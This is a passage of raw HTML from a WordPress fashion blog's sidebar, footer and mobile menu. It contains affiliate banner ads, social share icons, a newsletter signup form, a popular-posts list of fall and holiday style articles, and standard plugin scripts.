		</section><section id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=3116&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQ3ODMyJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cuY29zLmNvbSUyRmVuLWdiJnUxPTIwMA%3D%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/cos_300x300.jpg?w=300&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="sfsi-widget-2" class="widget sfsi clearfix"><div class="widget-heading clearfix"><h3><span>Follow Us:</span></h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://facebook.com/lustrelifecom' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://facebook.com/lustrelifecom' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2Ftag%2Ffashion-week-style" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2Ftag%2Ffashion-week-style' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://pinterest.com/lustrelife' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://pinterest.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/lustrelife' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='http://twitter.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=lustrelife">
			<img data-pin-nopin= true src="https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.lustrelife.com+%23Topic+via%40my_twitter_name+http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2Ftag%2Ffashion-week-style' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://lustrelife.com/news/feed' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/06/newsletter.png?w=940&#038;ssl=1" data-recalc-dims="1" /></p>
</div>
		</section><section id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7318" method="post" data-id="7318" data-name="" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<div style="margin: auto;text-align: center">
	<input type="submit" style="background-color: #000000; color: #ffffff; font-size:20px; border: none; padding: 4px 12px;" value="Subscribe" />
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768890671" /><input type="hidden" name="_mc4wp_form_id" value="7318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</section><section id="text-39" class="widget widget_text clearfix">			<div class="textwidget"><p><a id="1597628" href="https://www.lustrelife.com/it.php?udid=200&#038;stid=1271&#038;dlink=aHR0cHM6Ly93d3cucG50cmEuY29tL3QvMi01OTE2MTgtOTg1NzgtMTUzMTk0P3VybD1odHRwcyUzQSUyRiUyRnd3dy50cnVlcmVsaWdpb24uY29tJTJGJnNpZD0yMDA%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/true_religion_300x250.jpeg?w=940&#038;ssl=1" alt="True Religion" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-32" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=2615&amp;dlink=aHR0cHM6Ly93d3cucG50cnMuY29tL3QvMi01MjUxNTUtOTg1NzgtMTczNTg3P3VybD1odHRwcyUzQSUyRiUyRnd3dy5zdW1tZXJzYWx0LmNvbSUyRiZzaWQ9MjAw" target="_new" rel="noopener"><img loading="lazy" src="https://i1.wp.com/lustrelife.com/promo_assets/summersalt.jpeg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" data-recalc-dims="1" /></a></p>
</div>
		</section>
<section id="wpp-2" class="widget popular-posts clearfix">
<div class="widget-heading clearfix"><h3><span>Popular Posts</span></h3></div>
<!-- WordPress Popular Posts v5.5.1 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://lustrelife.com/news/archives/36871" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36871" class="wpp-post-title" target="_self">Haute Bag Edit: Editor Picks From TheRealReal</a>
 <span class="wpp-excerpt">TheRealReal is a trusted source for luxury design handb...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 15, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36917" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36917" class="wpp-post-title" target="_self">Mix’n’Match Seasonal Style: 8 Head to Toe Fall Looks</a>
 <span class="wpp-excerpt">Just like every voiceover currently making the rounds o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on October 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36885" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36885" class="wpp-post-title" target="_self">Falling for Ralph: Luxe Outerwear by Ralph Lauren</a>
 <span class="wpp-excerpt">Keep cozy and warm this season with perfect fall pieces...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 22, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37106" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37106" class="wpp-post-title" target="_self">Get Your Ski On: Functional &#038; Stylish Gear</a>
 <span class="wpp-excerpt">Baby, it's cold outside, which means it's time to get o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37146" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37146" class="wpp-post-title" target="_self">The Everyday: Versatile Looks by Tory Burch</a>
 <span class="wpp-excerpt">Tory Burch ready-to-wear is beautifully curated so that...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 31, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37220" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37220" class="wpp-post-title" target="_self">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a>
 <span class="wpp-excerpt">While we are in the thick of the holiday party circuit...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on December 23, 2025</span></span>
</li>
</ul>

</section>
		</aside>
		
	
</div>

<!-- WordPress Hook -->
											
					<!-- CLOSE #page-wrap -->				
					</div>
				
				<!-- CLOSE .container -->
				</div>

			<!-- CLOSE #main-container -->
			</div>
			
						
						
						
			<footer>
<div class="container">
        <div class="nine columns footer-menu">
            <ul>
              <li><a href="http://lustrelife.com/intro.php">About Us</a></li>
		<li><a href="http://lustrelife.com/contact.php">Contacts</a></li>
		<li><a href="http://lustrelife.com/faq.php">FAQ</a></li>
		<li><a href="http://lustrelife.com/terms.php">Service Terms</a></li>
            </ul>
        </div>
        <div class="five columns social">
        <span></span>
        <!--
        <div class="five columns social">
        <span>关注:</span>
            <ul>
                <li><a href="http://weibo.com/u/2643617641" target="_blank">
                			<img src="//d1cvhrd31u0hg8.cloudfront.net/images/weibo.png" alt="媛品秀新浪微博" title="媛品秀新浪微博" /></a></li>
                <li><img src="//d1cvhrd31u0hg8.cloudfront.net/images/icons/ypx_weixin.png" alt="媛品秀微信" title="媛品秀微信"/></li>
            </ul>
        </div>
        -->
        </div>
        <div class="two columns back-to-top">
          <a href="#" class="scrollToTop">Go to top</a>
        </div>
        
    	<div style="clear:both;"></div>        
        <!-- copyright info -->
        <div class="copyright">
            Copyright © 2020 lustrelife.com, All rights reserved.
        </div>
        
</div>
</footer>
	
					

		<!-- CLOSE #container -->
		</div>
		
				
		<div id="sf-included" class="has-blog "></div>
		
						
		
		<!--// WORDPRESS FOOTER HOOK //-->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://lustrelife.com/news">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>

     
</ul>
				
				</div>
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
